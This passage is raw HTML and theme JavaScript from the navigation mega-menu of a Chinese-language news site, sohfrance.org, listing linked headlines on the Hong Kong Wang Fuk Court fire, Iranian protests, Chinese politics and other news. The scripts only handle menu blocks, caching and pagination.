title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E8%B4%A2%E6%94%BF%E7%9B%88%E4%BD%99%E5%88%B0%E8%B5%A4%E5%AD%97.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\">\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\">\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E7%81%AB%E4%BA%BA%E7%A5%B8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\">\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E5%9F%94%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB-e1764241677348.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\">\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u67082...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\">\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\">\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E5%B1%80%E5%8A%BF.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\">\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181761.html/"  rel="bookmark" class="td-image-wrap " title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/08/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181761.html/"  rel="bookmark" title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构">习近平失权迹象愈发明显：从“党中央”表述变化看体制&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181759.html/"  rel="bookmark" class="td-image-wrap " title="用十个问题来判断孩子被盗取器官的现实风险" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="用十个问题来判断孩子被盗取器官的现实风险" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181759.html/"  rel="bookmark" title="用十个问题来判断孩子被盗取器官的现实风险">用十个问题来判断孩子被盗取器官的现实风险</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181757.html/"  rel="bookmark" class="td-image-wrap " title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181757.html/"  rel="bookmark" title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试">伊朗进入危险区：从军队清剿民众到最高权力稳定性的极&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181754.html/"  rel="bookmark" class="td-image-wrap " title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181754.html/"  rel="bookmark" title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临">马斯克的未来愿景：人工智能、机器人与社会剧变即将来&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181751.html/"  rel="bookmark" class="td-image-wrap " title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1"   alt="" title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181751.html/"  rel="bookmark" title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境">道德缺失与职业天花板：从李雪晨窃取xAI核心技术事&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.sohfrance.org/category/news/">所有</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="1372" href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="1342" href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="59328" href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="2185" href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"176","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "2243";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "449";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
